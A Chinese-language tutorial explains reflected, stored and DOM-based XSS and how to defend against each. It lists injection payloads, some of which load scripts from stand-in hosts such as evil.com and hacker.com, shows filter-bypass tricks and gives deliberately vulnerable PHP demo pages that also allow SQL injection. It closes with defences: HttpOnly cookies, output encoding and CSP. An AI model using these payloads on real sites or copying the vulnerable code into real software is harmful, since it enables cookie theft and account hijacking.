一、XSS简介

- 跨站脚本攻击XSS(Cross Site Scripting)。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页面时,嵌入Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS通常被用于获取Cookie、以受攻击者的身份进行操作等行为.

XSS攻击针对的是用户层面的攻击(管理员也是用户)!

- XSS分为:反射型 、存储型 、DOM型

存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie;

DOM型XSS:不经过后端,DOM-XSS漏洞是基于文档对象模型(Document Objeet Model,DOM)的一种漏洞,DOM-XSS是通过url传入参数去控制触发的,其实也属于反射型XSS。

document.referer

window.namelocation

innerHTML

documen.write如图,我们在URL中传入参数的值,然后客户端页面通过js脚本利用DOM的方法获得URL中参数的值,再通过DOM方法赋值给选择列表,该过程没有经过后端,完全是在前端完成的。所以,我们就可以在我们输入的参数上做手脚了。

二、XSS的攻击载荷

<script>标签:<script>标签是最直接的XSS有效载荷,脚本标记可以引用外部的JavaScript代码,也可以将代码插入脚本标记中

<script src=http://xxx.com/xss.js></script> #引用外部的xss

<script>alert("hack")</script> #弹出hack

<script>alert(document.cookie)</script> #弹出cookie<img>标签:

<img src=1 onerror=alert("hack")>

<img src=1 onerror=alert(/hack/)>

<img src=1 onerror=alert(document.cookie)> #弹出cookie

<img src=1 onerror=alert(123)> 注:对于数字,可以不用引号

<img src="javascript:alert("XSS");">

<img dynsrc="javascript:alert('XSS')">

<img lowsrc="javascript:alert('XSS')"><body>标签:可以使用onload属性或其他更加模糊的属性(如属性)在标记内部传递XSS有效内容background

<body onload=alert("XSS")>

<body background="javascript:alert("XSS")"><iframe>标签:该<iframe>标签允许另一个HTML网页的嵌入到父页面。IFrame可以包含JavaScript,但是,请注意,由于浏览器的内容安全策略(CSP),iFrame中的JavaScript无法访问父页面的DOM。然而,IFrame仍然是非常有效的解除网络钓鱼攻击的手段。

<iframe src=”http://evil.com/xss.html”>

<input>标签:在某些浏览器中,如果标记的type属性<input>设置为image,则可以对其进行操作以嵌入脚本

<input type="image" src="javascript:alert('XSS');">

<link>标签:<link>标签,这是经常被用来连接外部的样式表可以包含的脚本

<link rel="stylesheet" href="javascript:alert('XSS');">

<table>标签:可以利用和标签的background属性来引用脚本而不是图像

<table background="javascript:alert('XSS')">

<td background="javascript:alert('XSS')"><div>标签:该<div>标签,类似于<table>和<td>标签也可以指定一个背景,因此嵌入的脚本。

<div>标签:该<div>标签,类似于<table>和<td>标签也可以指定一个背景,因此嵌入的脚本。<object>标签:该<object>标签可用于从外部站点脚本包含

<object type="text/x-scriptlet" data="http://hacker.com/xss.html">

XSS可以插在哪里?

用户输入作为script标签内容

用户输入作为HTML注释内容

用户输入作为HTML标签的属性名

用户输入作为HTML标签的属性值

用户输入作为HTML标签的名字

直接插入到CSS里

最重要的是,千万不要引入任何不可信的第三方JavaScript到页面里!

三、XSS的攻击过程

3.1、反射型XSS漏洞:

- Alice经常浏览某个网站,此网站为Bob所拥有。Bob的站点需要Alice使用用户名/密码进行登录,并存储了Alice敏感信息(比如银行帐户信息)。

- Tom 发现 Bob的站点存在反射性的XSS漏洞

- Tom编写了一个包含恶意代码的URL,并利用各种手段诱使Alice点击

- Alice在登录到Bob的站点后,浏览了 Tom 提供的URL

- 嵌入到URL中的恶意脚本在Alice的浏览器中执行。此脚本盗窃敏感信息(cookie、帐号信息等信息)。然后在Alice完全不知情的情况下将这些信息发送给 Tom。

- Tom 利用获取到的cookie就可以以Alice的身份登录Bob的站点,如果脚本的功更强大的话,Tom 还可以对Alice的浏览器做控制并进一步利用漏洞控制;

3.2、存储型XSS漏洞:

- Bob拥有一个Web站点,该站点允许用户发布信息/浏览已发布的信息。

- Tom检测到Bob的站点存在存储型的XSS漏洞。

- Tom在Bob的网站上发布一个带有恶意脚本的热点信息,该热点信息存储在了Bob的服务器的数据库中,然后吸引其它用户来阅读该热点信息。

- Bob或者是任何的其他人如Alice浏览该信息之后,Tom的恶意脚本就会执行。

- Tom的恶意脚本执行后,Tom就可以对浏览器该页面的用户发动一起XSS攻击

XSS漏洞的危害

从以上我们可以知道,存储型的XSS危害最大。因为他存储在服务器端,所以不需要我们和被攻击者有任何接触,只要被攻击者访问了该页面就会遭受攻击。而反射型和DOM型的XSS则需要我们去诱使用户点击我们构造的恶意的URL,需要我们和用户有直接或者间接的接触,比如利用社会工程学或者利用在其他网页挂马的方式。

四、XSS漏洞的攻击测试

4.1、反射型XSS:

先放出源代码

//前端 1.html:<html><head lang="en">

<meta charset="UTF-8">

<title>反射型XSS</title>

</head><body>

<form action="action.php" method="post">

<input type="text" name="name" />

<input type="submit" value="提交">

</form></body></html>

//后端 action.php:

<?php

$name=$_POST["name"];

echo $name;

?>这里有一个用户提交的页面,用户可以在此提交数据,数据提交之后给后台处理

所以,我们可以在输入框中提交数据: <script>alert('hack')</script> ,看看会有什么反应

页面直接弹出了hack的页面,可以看到,我们插入的语句已经被页面给执行了。

这就是最基本的反射型的XSS漏洞,这种漏洞数据流向是: 前端-->后端-->前端

4.2、存储型XSS:

先给出源代码

//前端:2.html<html><head lang="en">

<meta charset="UTF-8">

<title>存储型XSS</title></head>

<body>

<form action="action2.php" method="post">

输入你的ID:

<input type="text" name="id" /> <br/>

输入你的Name:

<input type="text" name="name" /> <br/>

<input type="submit" value="提交">

</form></body>

</html>

//后端:

action2.php

<?php

$id=$_POST["id"];

$name=$_POST["name"];

mysql_connect("localhost","root","root");

mysql_select_db("test");

$sql="insert into xss value ($id,'$name')";

$result=mysql_query($sql);

?>

//供其他用户访问页面:

show2.php

<?php

mysql_connect("localhost","root","root");

mysql_select_db("test");

$sql="select * from xss where id=1";

$result=mysql_query($sql);

while($row=mysql_fetch_array($result)){

echo $row['name'];

}?>这里有一个用户提交的页面,数据提交给后端之后,后端存储在数据库中。然后当其他用户访问另一个页面的时候,后端调出该数据,显示给另一个用户,XSS代码就被执行了。



我们输入 1 和 <script>alert('hack')</script> ,注意,这里的hack的单引号要进行转义,因为sql语句中的$name是单引号的,所以这里不转义的话就会闭合sql语句中的单引号。不然注入不进去。提交了之后,我们看看数据库

可以看到,我们的XSS语句已经插入到数据库中了

然后当其他用户访问 show2.php 页面时,我们插入的XSS代码就执行了。

存储型XSS的数据流向是:前端-->后端-->数据库-->后端-->前端

4.3、DOM型XSS:

先放上源代码

// 前端3.html<html><head lang="en">

<meta charset="UTF-8">

<title>DOM型XSS</title></head>

<body>

<form action="action3.php" method="post">

<input type="text" name="name" />

<input type="submit" value="提交">

</form>

</body>

</html>//

后端action3.php

<?php

$name=$_POST["name"];

?>

<input id="text" type="text" value="<?php echo $name; ?>"/>

<div id="print">

</div>

<script type="text/javascript">

var text=document.getElementById("text");

var print=document.getElementById("print"); print.innerHTML=text.value;

// 获取 text的值,并且输出在print内。这里是导致xss的主要原因。

</script>这里有一个用户提交的页面,用户可以在此提交数据,数据提交之后给后台处理

我们可以输入 <img src=1 οnerrοr=alert('hack')> ,然后看看页面的变化

页面直接弹出了 hack 的页面,可以看到,我们插入的语句已经被页面给执行了。

这就是DOM型XSS漏洞,这种漏洞数据流向是: 前端-->浏览器

五、XSS的危害与预防

5.1、XSS的危害

如果我们的JS水平一般的话,我们可以利用网上免费的XSS平台来构造代码实施攻击。

- 用户的Cookie被获取,其中可能存在Session ID等敏感信息。攻击者可能用对应Cookie登陆服务器。

- 攻击者能够在一定限度内记录用户的键盘输入。

- 攻击者通过CSRF等方式以用户身份执行危险操作。

- XSS蠕虫。

- 获取用户浏览器信息。

- 利用XSS漏洞扫描用户内网。

5.2、XSS绕过

当进行一些简单的检测和防护可能XSS会被绕过.

- 区分大小写过滤标签 <scripT>alert('hack')</scripT>

- 嵌套的script标签绕过<scr<script>ipt>alert('hack')</scr</script>ipt>

- 无法使用<script>标签注入XSS代码,可以通过img、body等标签的事件src 注入恶意的 js 代码。<img src=1 οnerrοr=alert('hack')>

5.3、XSS防范

5.3.1、cookie安全策略

在服务器端设置cookie的时候设置 http-only, 这样就可以防止用户通过JS获取cookie。对cookie的读写或发送一般有如下字段进行设置:

- http-only: 只允许http或https请求读取cookie、JS代码是无法读取cookie的(document.cookie会显示http-only的cookie项被自动过滤掉)。发送请求时自动发送cookie.

- secure-only: 只允许https请求读取,发送请求时自动发送cookie。

- host-only: 只允许主机域名与domain设置完成一致的网站才能访问该cookie。

5.3.2、X-XSS-Protection设置

目前该属性被所有的主流浏览器默认开启XSS保护。该参数是设置在响应头中目的是用来防范XSS攻击的。它有如下几种配置:

值有如下几种:默认为1.

- 0: 表示关闭浏览器的XSS防护机制

- 1:删除检测到的恶意代码, 如果响应报文中没有看到X-XSS-Protection 字段,那么浏览器就认为X-XSS-Protection配置为1,这是浏览器的默认设置

- 1;mode=block:启用xss保护,并且在检查到XSS攻击是,停止渲染页面。

5.3.3、XSS防御HTML编码

如下html代码:<div>content</div>,在div标签中存在一个输出变量{content}. 那么浏览器在解析的过程中,首先是html解析,当解析到div标签时,再解析 content的内容,然后会将页面显示出来。那假如该{content} 的值是 <script>alert('XSS攻击')</script>,因此该script脚本就会解析并且执行了,从而达到XSS的攻击目标。

因此我们需要将不可信数据放入到html标签内(比如div、span等)的时候需要进行html编码。

编码规则:将 & < > " ’ / 转义为实体字符。

5.3.4、XSS 防御HTML Attribute编码

和HTML编码一样,html中的属性也要进行编码,比如 <input name="name"/>这样的,name是input的属性,因此在html解析时,会对name属性进行编码,因为假如{name} 的值为:" " οnclick="alert('属性XSS')" " "这样的,也就是说input变成这样的了,<input name=" " οnclick="alert('属性XSS')" " "></input>,input属性name被插入onclick事件了,因此也需要针对这种常规的html属性,都需要对其进行HTML属性编码。

因此我们需要将不可信数据放入html属性时(不含src、href、style 和 事件处理函数(onclick, onmouseover等))。需要进行HTML Attribute 编码。

编码规则:除了字母、数字、字符以外,使用 &#x;16进制格式来转义ASCII值小于256所有的字符。

5.3.5、XSS防御之javascript编码

在上面的 XSS 防御HTML Attribute编码中我们是可以防御XSS攻击,但是它只能防御的是HTML通用属性,并不是全部属性,在html中还存在很多支持协议解析的html属性,比如 onclick, onerror, href, src 等这些,类似这些属性我们是无法通过HTML编码来防范XSS攻击的。因为浏览器会先解析html编码的字符,将其转换为该属性的值,但是该属性本身支持JS代码执行,因此游览器在HTML解码后,对该属性的值进行JS解析,因此会执行响应的代码。

5.3.6、XSS 防御之 URL 编码

作用范围:将不可信数据作为 URL 参数值时需要对参数进行 URL 编码

编码规则:将参数值进行 encodeURIComponent 编码

function encodeForURL(str){

return encodeURIComponent(str);

};

5.3.7、XSS 防御之 CSS 编码

作用范围:将不可信数据作为 CSS 时进行 CSS 编码

编码规则:除了字母数字字符以外,使用\XXXXXX格式来转义ASCII值小于256的所有字符。

5.3.7、开启CSP网页安全政策防止XSS攻击

Content-Security-Policy 中文的意思是 网页安全政策,

CSP是网页安全政策(Content Security Policy)的缩写。主要用来防止XSS攻击。是一种由开发者定义的安全性政策申明,通过CSP所约束的责任指定可信的内容来源,通过 Content-Security-Policy 网页的开发者可以控制整个页面中 外部资源 的加载和执行。

比如可以控制哪些 域名下的静态资源可以被页面加载,哪些不能被加载。这样就可以很大程度的防范了 来自 跨站(域名不同) 的脚本攻击。

在meta属性中设置下即可:如下代码:

<meta http-equiv="Content-Security-Policy" content="">参考文章: